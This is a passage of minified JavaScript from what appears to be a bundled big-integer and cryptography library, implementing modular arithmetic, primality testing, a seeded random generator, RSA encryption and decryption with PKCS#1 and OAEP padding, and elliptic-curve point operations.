m=p*(1<<this.F1)+(u>1?s[u-2]>>this.F2:0),h=this.FV/m,d=(1<<this.F1)/m,g=1<<this.F2,f=i.t,y=f-u,v=e??ne();for(s.dlShiftTo(y,v),i.compareTo(v)>=0&&(i[i.t++]=1,i.subTo(v,i)),P.ONE.dlShiftTo(u,v),v.subTo(s,s);s.t<u;)s[s.t++]=0;for(;--y>=0;){var w=i[--f]==p?this.DM:Math.floor(i[f]*h+(i[f-1]+g)*d);if((i[f]+=s.am(0,w,i,y,0,u))<w)for(s.dlShiftTo(y,v),i.subTo(v,i);i[f]<--w;)i.subTo(v,i)}e!=null&&(i.drShiftTo(u,e),o!=a&&P.ZERO.subTo(e,e)),i.t=u,i.clamp(),l>0&&i.rShiftTo(l,i),o<0&&P.ZERO.subTo(i,i)}}}function gd(t){var e=ne();return this.abs().divRemTo(t,null,e),this.s<0&&e.compareTo(P.ZERO)>0&&t.subTo(e,e),e}function Kt(t){this.m=t}function md(t){return t.s<0||t.compareTo(this.m)>=0?t.mod(this.m):t}function vd(t){return t}function yd(t){t.divRemTo(this.m,null,t)}function wd(t,e,i){t.multiplyTo(e,i),this.reduce(i)}function bd(t,e){t.squareTo(e),this.reduce(e)}Kt.prototype.convert=md;Kt.prototype.revert=vd;Kt.prototype.reduce=yd;Kt.prototype.mulTo=wd;Kt.prototype.sqrTo=bd;function Sd(){if(this.t<1)return 0;var t=this[0];if(!(t&1))return 0;var e=t&3;return e=e*(2-(t&15)*e)&15,e=e*(2-(t&255)*e)&255,e=e*(2-((t&65535)*e&65535))&65535,e=e*(2-t*e%this.DV)%this.DV,e>0?this.DV-e:-e}function Gt(t){this.m=t,this.mp=t.invDigit(),this.mpl=this.mp&32767,this.mph=this.mp>>15,this.um=(1<<t.DB-15)-1,this.mt2=2*t.t}function Ed(t){var e=ne();return t.abs().dlShiftTo(this.m.t,e),e.divRemTo(this.m,null,e),t.s<0&&e.compareTo(P.ZERO)>0&&this.m.subTo(e,e),e}function xd(t){var e=ne();return t.copyTo(e),this.reduce(e),e}function _d(t){for(;t.t<=this.mt2;)t[t.t++]=0;for(var e=0;e<this.m.t;++e){var i=t[e]&32767,n=i*this.mpl+((i*this.mph+(t[e]>>15)*this.mpl&this.um)<<15)&t.DM;for(i=e+this.m.t,t[i]+=this.m.am(0,n,t,e,0,this.m.t);t[i]>=t.DV;)t[i]-=t.DV,t[++i]++}t.clamp(),t.drShiftTo(this.m.t,t),t.compareTo(this.m)>=0&&t.subTo(this.m,t)}function Ad(t,e){t.squareTo(e),this.reduce(e)}function Cd(t,e,i){t.multiplyTo(e,i),this.reduce(i)}Gt.prototype.convert=Ed;Gt.prototype.revert=xd;Gt.prototype.reduce=_d;Gt.prototype.mulTo=Cd;Gt.prototype.sqrTo=Ad;function Id(){return(this.t>0?this[0]&1:this.s)==0}function Fd(t,e){if(t>4294967295||t<1)return P.ONE;var i=ne(),n=ne(),r=e.convert(this),s=$i(t)-1;for(r.copyTo(i);--s>=0;)if(e.sqrTo(i,n),(t&1<<s)>0)e.mulTo(n,r,i);else{var o=i;i=n,n=o}return e.revert(i)}function Td(t,e){var i;return t<256||e.isEven()?i=new Kt(e):i=new Gt(e),this.exp(t,i)}P.prototype.copyTo=Qu;P.prototype.fromInt=Zu;P.prototype.fromString=ed;P.prototype.clamp=td;P.prototype.dlShiftTo=ad;P.prototype.drShiftTo=ld;P.prototype.lShiftTo=ud;P.prototype.rShiftTo=dd;P.prototype.subTo=cd;P.prototype.multiplyTo=hd;P.prototype.squareTo=fd;P.prototype.divRemTo=pd;P.prototype.invDigit=Sd;P.prototype.isEven=Id;P.prototype.exp=Fd;P.prototype.toString=id;P.prototype.negate=nd;P.prototype.abs=rd;P.prototype.compareTo=sd;P.prototype.bitLength=od;P.prototype.mod=gd;P.prototype.modPowInt=Td;P.ZERO=Dt(0);P.ONE=Dt(1);function Pd(){var t=ne();return this.copyTo(t),t}function Rd(){if(this.s<0){if(this.t==1)return this[0]-this.DV;if(this.t==0)return-1}else{if(this.t==1)return this[0];if(this.t==0)return 0}return(this[1]&(1<<32-this.DB)-1)<<this.DB|this[0]}function Dd(){return this.t==0?this.s:this[0]<<24>>24}function kd(){return this.t==0?this.s:this[0]<<16>>16}function Od(t){return Math.floor(Math.LN2*this.DB/Math.log(t))}function Nd(){return this.s<0?-1:this.t<=0||this.t==1&&this[0]<=0?0:1}function Bd(t){if(t==null&&(t=10),this.signum()==0||t<2||t>36)return"0";var e=this.chunkSize(t),i=Math.pow(t,e),n=Dt(i),r=ne(),s=ne(),o="";for(this.divRemTo(n,r,s);r.signum()>0;)o=(i+s.intValue()).toString(t).substr(1)+o,r.divRemTo(n,r,s);return s.intValue().toString(t)+o}function Md(t,e){this.fromInt(0),e==null&&(e=10);for(var i=this.chunkSize(e),n=Math.pow(e,i),r=!1,s=0,o=0,a=0;a<t.length;++a){var l=Ta(t,a);if(l<0){t.charAt(a)=="-"&&this.signum()==0&&(r=!0);continue}o=e*o+l,++s>=i&&(this.dMultiply(n),this.dAddOffset(o,0),s=0,o=0)}s>0&&(this.dMultiply(Math.pow(e,s)),this.dAddOffset(o,0)),r&&P.ZERO.subTo(this,this)}function jd(t,e,i){if(typeof e=="number")if(t<2)this.fromInt(1);else for(this.fromNumber(t,i),this.testBit(t-1)||this.bitwiseTo(P.ONE.shiftLeft(t-1),Fr,this),this.isEven()&&this.dAddOffset(1,0);!this.isProbablePrime(e);)this.dAddOffset(2,0),this.bitLength()>t&&this.subTo(P.ONE.shiftLeft(t-1),this);else{var n=new Array,r=t&7;n.length=(t>>3)+1,e.nextBytes(n),r>0?n[0]&=(1<<r)-1:n[0]=0,this.fromString(n,256)}}function Ld(){var t=this.t,e=new Array;e[0]=this.s;var i=this.DB-t*this.DB%8,n,r=0;if(t-- >0)for(i<this.DB&&(n=this[t]>>i)!=(this.s&this.DM)>>i&&(e[r++]=n|this.s<<this.DB-i);t>=0;)i<8?(n=(this[t]&(1<<i)-1)<<8-i,n|=this[--t]>>(i+=this.DB-8)):(n=this[t]>>(i-=8)&255,i<=0&&(i+=this.DB,--t)),n&128&&(n|=-256),r==0&&(this.s&128)!=(n&128)&&++r,(r>0||n!=this.s)&&(e[r++]=n);return e}function Hd(t){return this.compareTo(t)==0}function qd(t){return this.compareTo(t)<0?this:t}function Vd(t){return this.compareTo(t)>0?this:t}function zd(t,e,i){var n,r,s=Math.min(t.t,this.t);for(n=0;n<s;++n)i[n]=e(this[n],t[n]);if(t.t<this.t){for(r=t.s&this.DM,n=s;n<this.t;++n)i[n]=e(this[n],r);i.t=this.t}else{for(r=this.s&this.DM,n=s;n<t.t;++n)i[n]=e(r,t[n]);i.t=t.t}i.s=e(this.s,t.s),i.clamp()}function Ud(t,e){return t&e}function Kd(t){var e=ne();return this.bitwiseTo(t,Ud,e),e}function Fr(t,e){return t|e}function Gd(t){var e=ne();return this.bitwiseTo(t,Fr,e),e}function Pa(t,e){return t^e}function $d(t){var e=ne();return this.bitwiseTo(t,Pa,e),e}function Ra(t,e){return t&~e}function Wd(t){var e=ne();return this.bitwiseTo(t,Ra,e),e}function Jd(){for(var t=ne(),e=0;e<this.t;++e)t[e]=this.DM&~this[e];return t.t=this.t,t.s=~this.s,t}function Xd(t){var e=ne();return t<0?this.rShiftTo(-t,e):this.lShiftTo(t,e),e}function Yd(t){var e=ne();return t<0?this.lShiftTo(-t,e):this.rShiftTo(t,e),e}function Qd(t){if(t==0)return-1;var e=0;return t&65535||(t>>=16,e+=16),t&255||(t>>=8,e+=8),t&15||(t>>=4,e+=4),t&3||(t>>=2,e+=2),t&1||++e,e}function Zd(){for(var t=0;t<this.t;++t)if(this[t]!=0)return t*this.DB+Qd(this[t]);return this.s<0?this.t*this.DB:-1}function ec(t){for(var e=0;t!=0;)t&=t-1,++e;return e}function tc(){for(var t=0,e=this.s&this.DM,i=0;i<this.t;++i)t+=ec(this[i]^e);return t}function ic(t){var e=Math.floor(t/this.DB);return e>=this.t?this.s!=0:(this[e]&1<<t%this.DB)!=0}function nc(t,e){var i=P.ONE.shiftLeft(t);return this.bitwiseTo(i,e,i),i}function rc(t){return this.changeBit(t,Fr)}function sc(t){return this.changeBit(t,Ra)}function oc(t){return this.changeBit(t,Pa)}function ac(t,e){for(var i=0,n=0,r=Math.min(t.t,this.t);i<r;)n+=this[i]+t[i],e[i++]=n&this.DM,n>>=this.DB;if(t.t<this.t){for(n+=t.s;i<this.t;)n+=this[i],e[i++]=n&this.DM,n>>=this.DB;n+=this.s}else{for(n+=this.s;i<t.t;)n+=t[i],e[i++]=n&this.DM,n>>=this.DB;n+=t.s}e.s=n<0?-1:0,n>0?e[i++]=n:n<-1&&(e[i++]=this.DV+n),e.t=i,e.clamp()}function lc(t){var e=ne();return this.addTo(t,e),e}function uc(t){var e=ne();return this.subTo(t,e),e}function dc(t){var e=ne();return this.multiplyTo(t,e),e}function cc(){var t=ne();return this.squareTo(t),t}function hc(t){var e=ne();return this.divRemTo(t,e,null),e}function fc(t){var e=ne();return this.divRemTo(t,null,e),e}function pc(t){var e=ne(),i=ne();return this.divRemTo(t,e,i),new Array(e,i)}function gc(t){this[this.t]=this.am(0,t-1,this,0,0,this.t),++this.t,this.clamp()}function mc(t,e){if(t!=0){for(;this.t<=e;)this[this.t++]=0;for(this[e]+=t;this[e]>=this.DV;)this[e]-=this.DV,++e>=this.t&&(this[this.t++]=0),++this[e]}}function fi(){}function Da(t){return t}function vc(t,e,i){t.multiplyTo(e,i)}function yc(t,e){t.squareTo(e)}fi.prototype.convert=Da;fi.prototype.revert=Da;fi.prototype.mulTo=vc;fi.prototype.sqrTo=yc;function wc(t){return this.exp(t,new fi)}function bc(t,e,i){var n=Math.min(this.t+t.t,e);for(i.s=0,i.t=n;n>0;)i[--n]=0;var r;for(r=i.t-this.t;n<r;++n)i[n+this.t]=this.am(0,t[n],i,n,0,this.t);for(r=Math.min(t.t,e);n<r;++n)this.am(0,t[n],i,n,0,e-n);i.clamp()}function Sc(t,e,i){--e;var n=i.t=this.t+t.t-e;for(i.s=0;--n>=0;)i[n]=0;for(n=Math.max(e-this.t,0);n<t.t;++n)i[this.t+n-e]=this.am(e-n,t[n],i,0,0,this.t+n-e);i.clamp(),i.drShiftTo(1,i)}function ni(t){this.r2=ne(),this.q3=ne(),P.ONE.dlShiftTo(2*t.t,this.r2),this.mu=this.r2.divide(t),this.m=t}function Ec(t){if(t.s<0||t.t>2*this.m.t)return t.mod(this.m);if(t.compareTo(this.m)<0)return t;var e=ne();return t.copyTo(e),this.reduce(e),e}function xc(t){return t}function _c(t){for(t.drShiftTo(this.m.t-1,this.r2),t.t>this.m.t+1&&(t.t=this.m.t+1,t.clamp()),this.mu.multiplyUpperTo(this.r2,this.m.t+1,this.q3),this.m.multiplyLowerTo(this.q3,this.m.t+1,this.r2);t.compareTo(this.r2)<0;)t.dAddOffset(1,this.m.t+1);for(t.subTo(this.r2,t);t.compareTo(this.m)>=0;)t.subTo(this.m,t)}function Ac(t,e){t.squareTo(e),this.reduce(e)}function Cc(t,e,i){t.multiplyTo(e,i),this.reduce(i)}ni.prototype.convert=Ec;ni.prototype.revert=xc;ni.prototype.reduce=_c;ni.prototype.mulTo=Cc;ni.prototype.sqrTo=Ac;function Ic(t,e){var i=t.bitLength(),n,r=Dt(1),s;if(i<=0)return r;i<18?n=1:i<48?n=3:i<144?n=4:i<768?n=5:n=6,i<8?s=new Kt(e):e.isEven()?s=new ni(e):s=new Gt(e);var o=new Array,a=3,l=n-1,u=(1<<n)-1;if(o[1]=s.convert(this),n>1){var p=ne();for(s.sqrTo(o[1],p);a<=u;)o[a]=ne(),s.mulTo(p,o[a-2],o[a]),a+=2}var m=t.t-1,h,d=!0,g=ne(),f;for(i=$i(t[m])-1;m>=0;){for(i>=l?h=t[m]>>i-l&u:(h=(t[m]&(1<<i+1)-1)<<l-i,m>0&&(h|=t[m-1]>>this.DB+i-l)),a=n;!(h&1);)h>>=1,--a;if((i-=a)<0&&(i+=this.DB,--m),d)o[h].copyTo(r),d=!1;else{for(;a>1;)s.sqrTo(r,g),s.sqrTo(g,r),a-=2;a>0?s.sqrTo(r,g):(f=r,r=g,g=f),s.mulTo(g,o[h],r)}for(;m>=0&&!(t[m]&1<<i);)s.sqrTo(r,g),f=r,r=g,g=f,--i<0&&(i=this.DB-1,--m)}return s.revert(r)}function Fc(t){var e=this.s<0?this.negate():this.clone(),i=t.s<0?t.negate():t.clone();if(e.compareTo(i)<0){var n=e;e=i,i=n}var r=e.getLowestSetBit(),s=i.getLowestSetBit();if(s<0)return e;for(r<s&&(s=r),s>0&&(e.rShiftTo(s,e),i.rShiftTo(s,i));e.signum()>0;)(r=e.getLowestSetBit())>0&&e.rShiftTo(r,e),(r=i.getLowestSetBit())>0&&i.rShiftTo(r,i),e.compareTo(i)>=0?(e.subTo(i,e),e.rShiftTo(1,e)):(i.subTo(e,i),i.rShiftTo(1,i));return s>0&&i.lShiftTo(s,i),i}function Tc(t){if(t<=0)return 0;var e=this.DV%t,i=this.s<0?t-1:0;if(this.t>0)if(e==0)i=this[0]%t;else for(var n=this.t-1;n>=0;--n)i=(e*i+this[n])%t;return i}function Pc(t){var e=t.isEven();if(this.isEven()&&e||t.signum()==0)return P.ZERO;for(var i=t.clone(),n=this.clone(),r=Dt(1),s=Dt(0),o=Dt(0),a=Dt(1);i.signum()!=0;){for(;i.isEven();)i.rShiftTo(1,i),e?((!r.isEven()||!s.isEven())&&(r.addTo(this,r),s.subTo(t,s)),r.rShiftTo(1,r)):s.isEven()||s.subTo(t,s),s.rShiftTo(1,s);for(;n.isEven();)n.rShiftTo(1,n),e?((!o.isEven()||!a.isEven())&&(o.addTo(this,o),a.subTo(t,a)),o.rShiftTo(1,o)):a.isEven()||a.subTo(t,a),a.rShiftTo(1,a);i.compareTo(n)>=0?(i.subTo(n,i),e&&r.subTo(o,r),s.subTo(a,s)):(n.subTo(i,n),e&&o.subTo(r,o),a.subTo(s,a))}if(n.compareTo(P.ONE)!=0)return P.ZERO;if(a.compareTo(t)>=0)return a.subtract(t);if(a.signum()<0)a.addTo(t,a);else return a;return a.signum()<0?a.add(t):a}var Xe=[2,3,5,7,11,13,17,19,23,29,31,37,41,43,47,53,59,61,67,71,73,79,83,89,97,101,103,107,109,113,127,131,137,139,149,151,157,163,167,173,179,181,191,193,197,199,211,223,227,229,233,239,241,251,257,263,269,271,277,281,283,293,307,311,313,317,331,337,347,349,353,359,367,373,379,383,389,397,401,409,419,421,431,433,439,443,449,457,461,463,467,479,487,491,499,503,509,521,523,541,547,557,563,569,571,577,587,593,599,601,607,613,617,619,631,641,643,647,653,659,661,673,677,683,691,701,709,719,727,733,739,743,751,757,761,769,773,787,797,809,811,821,823,827,829,839,853,857,859,863,877,881,883,887,907,911,919,929,937,941,947,953,967,971,977,983,991,997],Rc=(1<<26)/Xe[Xe.length-1];function Dc(t){var e,i=this.abs();if(i.t==1&&i[0]<=Xe[Xe.length-1]){for(e=0;e<Xe.length;++e)if(i[0]==Xe[e])return!0;return!1}if(i.isEven())return!1;for(e=1;e<Xe.length;){for(var n=Xe[e],r=e+1;r<Xe.length&&n<Rc;)n*=Xe[r++];for(n=i.modInt(n);e<r;)if(n%Xe[e++]==0)return!1}return i.millerRabin(t)}function kc(t){var e=this.subtract(P.ONE),i=e.getLowestSetBit();if(i<=0)return!1;var n=e.shiftRight(i);t=t+1>>1,t>Xe.length&&(t=Xe.length);for(var r=ne(),s=0;s<t;++s){r.fromInt(Xe[Math.floor(Math.random()*Xe.length)]);var o=r.modPow(n,this);if(o.compareTo(P.ONE)!=0&&o.compareTo(e)!=0){for(var a=1;a++<i&&o.compareTo(e)!=0;)if(o=o.modPowInt(2,this),o.compareTo(P.ONE)==0)return!1;if(o.compareTo(e)!=0)return!1}}return!0}P.prototype.chunkSize=Od;P.prototype.toRadix=Bd;P.prototype.fromRadix=Md;P.prototype.fromNumber=jd;P.prototype.bitwiseTo=zd;P.prototype.changeBit=nc;P.prototype.addTo=ac;P.prototype.dMultiply=gc;P.prototype.dAddOffset=mc;P.prototype.multiplyLowerTo=bc;P.prototype.multiplyUpperTo=Sc;P.prototype.modInt=Tc;P.prototype.millerRabin=kc;P.prototype.clone=Pd;P.prototype.intValue=Rd;P.prototype.byteValue=Dd;P.prototype.shortValue=kd;P.prototype.signum=Nd;P.prototype.toByteArray=Ld;P.prototype.equals=Hd;P.prototype.min=qd;P.prototype.max=Vd;P.prototype.and=Kd;P.prototype.or=Gd;P.prototype.xor=$d;P.prototype.andNot=Wd;P.prototype.not=Jd;P.prototype.shiftLeft=Xd;P.prototype.shiftRight=Yd;P.prototype.getLowestSetBit=Zd;P.prototype.bitCount=tc;P.prototype.testBit=ic;P.prototype.setBit=rc;P.prototype.clearBit=sc;P.prototype.flipBit=oc;P.prototype.add=lc;P.prototype.subtract=uc;P.prototype.multiply=dc;P.prototype.divide=hc;P.prototype.remainder=fc;P.prototype.divideAndRemainder=pc;P.prototype.modPow=Ic;P.prototype.modInverse=Pc;P.prototype.pow=wc;P.prototype.gcd=Fc;P.prototype.isProbablePrime=Dc;P.prototype.square=cc;function Tr(){this.i=0,this.j=0,this.S=new Array}function Oc(t){var e,i,n;for(e=0;e<256;++e)this.S[e]=e;for(i=0,e=0;e<256;++e)i=i+this.S[e]+t[e%t.length]&255,n=this.S[e],this.S[e]=this.S[i],this.S[i]=n;this.i=0,this.j=0}function Nc(){var t;return this.i=this.i+1&255,this.j=this.j+this.S[this.i]&255,t=this.S[this.i],this.S[this.i]=this.S[this.j],this.S[this.j]=t,this.S[t+this.S[this.i]&255]}Tr.prototype.init=Oc;Tr.prototype.next=Nc;function Bc(){return new Tr}var xr=256;var Vi,st,Le;function Mc(t){st[Le++]^=t&255,st[Le++]^=t>>8&255,st[Le++]^=t>>16&255,st[Le++]^=t>>24&255,Le>=xr&&(Le-=xr)}function Pr(){Mc(new Date().getTime())}if(st==null){if(st=new Array,Le=0,Qt!==void 0&&(Qt.crypto!==void 0||Qt.msCrypto!==void 0)){if(wr=Qt.crypto||Qt.msCrypto,wr.getRandomValues)for(br=new Uint8Array(32),wr.getRandomValues(br),at=0;at<32;++at)st[Le++]=br[at];else if(ci.appName=="Netscape"&&ci.appVersion<"5")for(Sr=Qt.crypto.random(32),at=0;at<Sr.length;++at)st[Le++]=Sr.charCodeAt(at)&255}for(;Le<xr;)at=Math.floor(65536*Math.random()),st[Le++]=at>>>8,st[Le++]=at&255;Le=0,Pr()}var at,wr,br,Sr;function jc(){if(Vi==null){for(Pr(),Vi=Bc(),Vi.init(st),Le=0;Le<st.length;++Le)st[Le]=0;Le=0}return Vi.next()}function Lc(t){var e;for(e=0;e<t.length;++e)t[e]=jc()}function Ot(){}Ot.prototype.nextBytes=Lc;function Ke(t,e){return new P(t,e)}function Hc(t,e){if(e<t.length+11)throw"Message too long for RSA";for(var i=new Array,n=t.length-1;n>=0&&e>0;){var r=t.charCodeAt(n--);r<128?i[--e]=r:r>127&&r<2048?(i[--e]=r&63|128,i[--e]=r>>6|192):(i[--e]=r&63|128,i[--e]=r>>6&63|128,i[--e]=r>>12|224)}i[--e]=0;for(var s=new Ot,o=new Array;e>2;){for(o[0]=0;o[0]==0;)s.nextBytes(o);i[--e]=o[0]}return i[--e]=2,i[--e]=0,new P(i)}function _a(t,e,i){for(var n="",r=0;n.length<e;)n+=i(String.fromCharCode.apply(String,t.concat([(r&4278190080)>>24,(r&16711680)>>16,(r&65280)>>8,r&255]))),r+=1;return n}function qc(t,e,i,n){var r=c.crypto.MessageDigest,s=c.crypto.Util,o=null;if(i||(i="sha1"),typeof i=="string"&&(o=r.getCanonicalAlgName(i),n=r.getHashLength(o),i=function(f){return Ge(s.hashHex(ut(f),o))}),t.length+2*n+2>e)throw"Message too long for RSA";var a="",l;for(l=0;l<e-t.length-2*n-2;l+=1)a+="\0";var u=i("")+a+""+t,p=new Array(n);new Ot().nextBytes(p);var m=_a(p,u.length,i),h=[];for(l=0;l<u.length;l+=1)h[l]=u.charCodeAt(l)^m.charCodeAt(l);var d=_a(h,p.length,i),g=[0];for(l=0;l<p.length;l+=1)g[l+1]=p[l]^d.charCodeAt(l);return new P(g.concat(h))}function $(){this.n=null,this.e=0,this.d=null,this.p=null,this.q=null,this.dmp1=null,this.dmq1=null,this.coeff=null}function Vc(t,e){if(this.isPublic=!0,this.isPrivate=!1,typeof t!="string")this.n=t,this.e=e;else if(t!=null&&e!=null&&t.length>0&&e.length>0)this.n=Ke(t,16),this.e=parseInt(e,16);else throw"Invalid RSA public key"}function zc(t){return t.modPowInt(this.e,this.n)}function Uc(t){var e=Hc(t,this.n.bitLength()+7>>3);if(e==null)return null;var i=this.doPublic(e);if(i==null)return null;var n=i.toString(16);return n.length&1?"0"+n:n}function Kc(t,e,i){var n=qc(t,this.n.bitLength()+7>>3,e,i);if(n==null)return null;var r=this.doPublic(n);if(r==null)return null;var s=r.toString(16);return s.length&1?"0"+s:s}$.prototype.doPublic=zc;$.prototype.setPublic=Vc;$.prototype.encrypt=Uc;$.prototype.encryptOAEP=Kc;$.prototype.type="RSA";function Gc(t,e){for(var i=t.toByteArray(),n=0;n<i.length&&i[n]==0;)++n;if(i.length-n!=e-1||i[n]!=2)return null;for(++n;i[n]!=0;)if(++n>=i.length)return null;for(var r="";++n<i.length;){var s=i[n]&255;s<128?r+=String.fromCharCode(s):s>191&&s<224?(r+=String.fromCharCode((s&31)<<6|i[n+1]&63),++n):(r+=String.fromCharCode((s&15)<<12|(i[n+1]&63)<<6|i[n+2]&63),n+=2)}return r}function Aa(t,e,i){for(var n="",r=0;n.length<e;)n+=i(t+String.fromCharCode.apply(String,[(r&4278190080)>>24,(r&16711680)>>16,(r&65280)>>8,r&255])),r+=1;return n}function $c(t,e,i,n){var r=c.crypto.MessageDigest,s=c.crypto.Util,o=null;i||(i="sha1"),typeof i=="string"&&(o=r.getCanonicalAlgName(i),n=r.getHashLength(o),i=function(y){return Ge(s.hashHex(ut(y),o))}),t=t.toByteArray();var m;for(m=0;m<t.length;m+=1)t[m]&=255;for(;t.length<e;)t.unshift(0);if(t=String.fromCharCode.apply(String,t),t.length<2*n+2)throw"Cipher too short";var a=t.substr(1,n),l=t.substr(n+1),u=Aa(l,n,i),p=[],m;for(m=0;m<a.length;m+=1)p[m]=a.charCodeAt(m)^u.charCodeAt(m);var h=Aa(String.fromCharCode.apply(String,p),t.length-n,i),d=[];for(m=0;m<l.length;m+=1)d[m]=l.charCodeAt(m)^h.charCodeAt(m);if(d=String.fromCharCode.apply(String,d),d.substr(0,n)!==i(""))throw"Hash mismatch";d=d.substr(n);var g=d.indexOf(""),f=g!=-1?d.substr(0,g).lastIndexOf("\0"):-1;if(f+1!=g)throw"Malformed data";return d.substr(g+1)}function Wc(t,e,i){if(this.isPrivate=!0,typeof t!="string")this.n=t,this.e=e,this.d=i;else if(t!=null&&e!=null&&t.length>0&&e.length>0)this.n=Ke(t,16),this.e=parseInt(e,16),this.d=Ke(i,16);else throw"Invalid RSA private key"}function Jc(t,e,i,n,r,s,o,a){if(this.isPrivate=!0,this.isPublic=!1,t==null)throw"RSASetPrivateEx N == null";if(e==null)throw"RSASetPrivateEx E == null";if(t.length==0)throw"RSASetPrivateEx N.length == 0";if(e.length==0)throw"RSASetPrivateEx E.length == 0";if(t!=null&&e!=null&&t.length>0&&e.length>0)this.n=Ke(t,16),this.e=parseInt(e,16),this.d=Ke(i,16),this.p=Ke(n,16),this.q=Ke(r,16),this.dmp1=Ke(s,16),this.dmq1=Ke(o,16),this.coeff=Ke(a,16);else throw"Invalid RSA private key in RSASetPrivateEx"}function Xc(t,e){var i=new Ot,n=t>>1;this.e=parseInt(e,16);for(var r=new P(e,16),s=t/2-100,o=P.ONE.shiftLeft(s);;){for(;this.p=new P(t-n,1,i),!(this.p.subtract(P.ONE).gcd(r).compareTo(P.ONE)==0&&this.p.isProbablePrime(10)););for(;this.q=new P(n,1,i),!(this.q.subtract(P.ONE).gcd(r).compareTo(P.ONE)==0&&this.q.isProbablePrime(10)););if(this.p.compareTo(this.q)<=0){var a=this.p;this.p=this.q,this.q=a}var l=this.q.subtract(this.p).abs();if(!(l.bitLength()<s||l.compareTo(o)<=0)){var u=this.p.subtract(P.ONE),p=this.q.subtract(P.ONE),m=u.multiply(p);if(m.gcd(r).compareTo(P.ONE)==0&&(this.n=this.p.multiply(this.q),this.n.bitLength()==t)){this.d=r.modInverse(m),this.dmp1=this.d.mod(u),this.dmq1=this.d.mod(p),this.coeff=this.q.modInverse(this.p);break}}}this.isPrivate=!0}function Yc(t){if(this.p==null||this.q==null)return t.modPow(this.d,this.n);for(var e=t.mod(this.p).modPow(this.dmp1,this.p),i=t.mod(this.q).modPow(this.dmq1,this.q);e.compareTo(i)<0;)e=e.add(this.p);return e.subtract(i).multiply(this.coeff).mod(this.p).multiply(this.q).add(i)}function Qc(t){if(t.length!=Math.ceil(this.n.bitLength()/4))throw new Error("wrong ctext length");var e=Ke(t,16),i=this.doPrivate(e);return i==null?null:Gc(i,this.n.bitLength()+7>>3)}function Zc(t,e,i){if(t.length!=Math.ceil(this.n.bitLength()/4))throw new Error("wrong ctext length");var n=Ke(t,16),r=this.doPrivate(n);return r==null?null:$c(r,this.n.bitLength()+7>>3,e,i)}$.prototype.doPrivate=Yc;$.prototype.setPrivate=Wc;$.prototype.setPrivateEx=Jc;$.prototype.generate=Xc;$.prototype.decrypt=Qc;$.prototype.decryptOAEP=Zc;function Be(t,e){this.x=e,this.q=t}function eh(t){return t==this?!0:this.q.equals(t.q)&&this.x.equals(t.x)}function th(){return this.x}function ih(){return new Be(this.q,this.x.negate().mod(this.q))}function nh(t){return new Be(this.q,this.x.add(t.toBigInteger()).mod(this.q))}function rh(t){return new Be(this.q,this.x.subtract(t.toBigInteger()).mod(this.q))}function sh(t){return new Be(this.q,this.x.multiply(t.toBigInteger()).mod(this.q))}function oh(){return new Be(this.q,this.x.square().mod(this.q))}function ah(t){return new Be(this.q,this.x.multiply(t.toBigInteger().modInverse(this.q)).mod(this.q))}Be.prototype.equals=eh;Be.prototype.toBigInteger=th;Be.prototype.negate=ih;Be.prototype.add=nh;Be.prototype.subtract=rh;Be.prototype.multiply=sh;Be.prototype.square=oh;Be.prototype.divide=ah;Be.prototype.sqrt=function(){return new Be(this.q,this.x.sqrt().mod(this.q))};function ae(t,e,i,n){this.curve=t,this.x=e,this.y=i,n==null?this.z=P.ONE:this.z=n,this.zinv=null}function lh(){return this.zinv==null&&(this.zinv=this.z.modInverse(this.curve.q)),this.curve.fromBigInteger(this.x.toBigInteger().multiply(this.zinv).mod(this.curve.q))}function uh(){return this.zinv==null&&(this.zinv=this.z.modInverse(this.curve.q)),this.curve.fromBigInteger(this.y.toBigInteger().multiply(this.zinv).mod(this.curve.q))}function dh(t){if(t==this)return!0;if(this.isInfinity())return t.isInfinity();if(t.isInfinity())return this.isInfinity();var e,i;return e=t.y.toBigInteger().multiply(this.z).subtract(this.y.toBigInteger().multiply(t.z)).mod(this.curve.q),e.equals(P.ZERO)?(i=t.x.toBigInteger().multiply(this.z).subtract(this.x.toBigInteger().multiply(t.z)).mod(this.curve.q),i.equals(P.ZERO)):!1}function ch(){return this.x==null&&this.y==null?!0:this.z.equals(P.ZERO)&&!this.y.toBigInteger().equals(P.ZERO)}function hh(){return new ae(this.curve,this.x,this.y.negate(),this.z)}function fh(t){if(this.isInfinity())return t;if(t.isInfinity())return this;var e=t.y.toBigInteger().multiply(this.z).subtract(this.y.toBigInteger().multiply(t.z)).mod(this.curve.q),i=t.x.toBigInteger().multiply(this.z).subtract(this.x.toBigInteger().multiply(t.z)).mod(this.curve.q);if(P.ZERO.equals(i))return P.ZERO.equals(e)?this.twice():this.curve.getInfinity();var n=new P("3"),r=this.x.toBigInteger(),s=this.y.toBigInteger(),o=t.x.toBigInteger(),a=t.y.toBigInteger(),l=i.square(),u=l.multiply(i),p=r.multiply(l),m=e.square().multiply(this.z),h=m.subtract(p.shiftLeft(1)).multiply(t.z).subtract(u).multiply(i).mod(this.curve.q),d=p.multiply(n).multiply(e).subtract(s.multiply(u)).subtract(m.multiply(e)).multiply(t.z).add(e.multiply(u)).mod(this.curve.q),g=u.multiply(this.z).multiply(t.z).mod(this.curve.q);return new ae(this.curve,this.curve.fromBigInteger(h),this.curve.fromBigInteger(d),g)}function ph(){if(this.isInfinity())return this;if(this.y.toBigInteger().signum()==0)return this.curve.getInfinity();var t=new P("3"),e=this.x.toBigInteger(),i=this.y.toBigInteger(),n=i.multiply(this.z),r=n.multiply(i).mod(this.curve.q),s=this.curve.a.toBigInteger(),o=e.square().multiply(t);P.ZERO.equals(s)||(o=o.add(this.z.square().multiply(s))),o=o.mod(this.curve.q);var a=o.square().subtract(e.shiftLeft(3).multiply(r)).shiftLeft(1).multiply(n).mod(this.curve.q),l=o.multiply(t).multiply(e).subtract(r.shiftLeft(1)).shiftLeft(2).multiply(r).subtract(o.square().multiply(o)).mod(this.curve.q),u=n.square().multiply(n).shiftLeft(3).mod(this.curve.q);return new ae(this.curve,this.curve.fromBigInteger(a),this.curve.fromBigInteger(l),u)}function gh(t){if(this.isInfinity())return this;if(t.signum()==0)return this.curve.getInfinity();var e=t,i=e.multiply(new P("3")),n=this.negate(),r=this,s=this.curve.q.subtract(t),o=s.multiply(new P("3")),a=new ae(this.curve,this.x,this.y),l=a.negate(),u;for(u=i.bitLength()-2;u>0;--u){r=r.twice();var p=i.testBit(u),m=e.testBit(u);p!=m&&(r=r.add(p?this:n))}for(u=o.bitLength()-2;u>0;--u){a=a.twice();var h=o.testBit(u),d=s.testBit(u);h!=d&&(a=a.add(h?a:l))}return r}function mh(t,e,i){var 